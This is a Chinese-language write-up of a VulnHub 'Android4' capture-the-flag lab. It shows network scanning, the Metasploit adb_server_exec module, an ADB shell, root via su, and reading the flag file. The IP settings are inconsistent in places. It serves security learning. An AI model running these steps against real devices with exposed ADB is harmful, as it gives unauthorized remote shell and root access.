记一次对vulnhub中Android4靶机渗透测试全过程

首发于先知社区:https://xz.aliyun.com/t/2859

Android4靶机简介

名称:Android4

操作系统:Android v4.4

标志:/data/root/(在此目录中)

等级:初学者。

![img_9da995239ecddad89debe5079a2c01e4.png]()

下载链接:Android4:https://download.vulnhub.com/android4/Android4.ova



搭建成功的Android平台

![img_df689cedf0b96f1af2c6ff47b1d33ac5.png]()

知识点

-

端口扫描和IP发现

-

使用adb_server_exec攻击端口8080代理

-

使用ADB连接到设备。

-

使用metasploit。

-

特权升级和找到答案

渗透过程



1:获取IP地址

使用命令:arp-scan -l

![img_be1f2cf0bca23e51285e738b6e19136e.png]()

由此我们可以看到靶机的IP地址:192.168.232.146



2:扫描开放端口

在此扫描中,我们将使用最流行的工具nmap进行全端激进扫描

使用命令:nmap -p- -A 192.168.232.146

![img_37e945062c63d03af0cc248ffef2fe10.png]()

由此我确定存在与端口8080相关的某种网页。



没有任何延迟,我打开了网页,但什么也没找到。

![img_b9a6668bb644b52ac4780ee171ccbe91.png]()

大多数人都会确定使用POST方法涉及某种语言篡改。我也尝试过,但没有发现任何有用的东西。



在尝试了一些其他方法(PHP CLI和Dropbear RCE)之后,我发现了一种比较好的方法

关于PHP CLI的漏洞扫描:searchsploit -w php cli(关于searchsploit的使用方法:记一次在实战靶机中使用SearchSploit的总结)

![img_d498ea555e88c463d8aacb18dd2528dc.png]()



我试过PHP CLI和Dropbear RCE之后发现Dropbear的扫描会得到有用的信息

![img_04f2b1dbe15cdba25636af737aa69494.png]()

Android Debug Bridge(adb)是一个多功能的命令行工具,可让您与设备进行通信(关于adb的使用方法:adb使用-详细教程(Awesome Adb))

adb命令可以促进各种设备操作,例如安装和调试应用程序,并且可以访问可用于在设备上运行各种命令的Unix shell。

它是一个客户端 - 服务器程序,包括三个组件

1:发送命令的客户端。客户端在您的开发计算机上运行。您可以通过发出adb命令从命令行终端调用客户端。

2:一个守护程序(adbd),它在设备上运行命令。守护程序在每个设备上作为后台进程运行。

3:服务器,用于管理客户端和守护程序之间的通信。服务器作为开发计算机上的后台进程运行。



如果您没有安装adb,可以通过sudo apt-get install adb安装它

sudo apt-get install abd

![img_b64e2f81f967bc844d4b8b422728447b.png]()





要启动ADB服务器,我们使用了metasploit:

首先:启动metasploit

msfconsole

![img_34d802d8a479fcf3a74cebd44caa4b7e.png]()





本地端口很可能不接受连接。在这种情况下,我们将默认端口从4444更改为3333

use exploit/android/adb/adb_server_exec

set RHOST 192.168.232.145

set LHOST 192.168.232.146

set LPORT 3333

exploit

![img_40eeec225ca56a785b5ed9651fa3d6e5.png]()

![img_4ade8cb03c812dadf9b19283c4a5d565.png]()

![img_e90777eaff36f1469671fddd689e1d2c.png]()





接下来就是需要使用adb

![img_f9a736dc13de22b208ca304b73874da8.png]()

只要上面状态显示“正在连接到设备”,在新的终端窗口上键入命令:

adb connect 192.168.232.146:5555

adb shell

![img_8c9cb11b566e80ef119a83afba0aec86.png]()

我们查看一下密码:

![img_97b5cdc00b5d648017f5f4d688dc7727.png]()

并没有发现什么有用的内容



去defaullt目录:

su

id

ls

![img_0e23a06ac4e7b95b0626276548fd9754.png]()



在/data目录中,我们找到了一个名为“root”的文件夹

cd /data

ls

![img_fff32a90dd3be5082c22760d935b5fd1.png]()



最后一步是成功得到答案:

cd /root

ls

cat flag.txt

![img_003c71b5219613ff12c3c30c21348873.png]()

参考资料:

破解Android4:演练(CTF挑战):http://www.hackingarticles.in/hack-the-android4-walkthrough-ctf-challenge/

adb使用-详细教程(Awesome Adb):https://blog.csdn.net/u010610691/article/details/77663770

记一次在实战靶机中使用SearchSploit的总结:https://xz.aliyun.com/t/2857

您可以考虑给博主来个小小的打赏以资鼓励,您的肯定将是我最大的动力。

关于作者:潜心于网络安全学习。如有问题或建议,请多多赐教!

版权声明:本文版权归作者和博客园共有,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接.

特此声明:所有评论和私信都会在第一时间回复。也欢迎园子的大大们指正错误,共同进步。或者直接私信我

声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是作者坚持原创和持续写作的最大动力!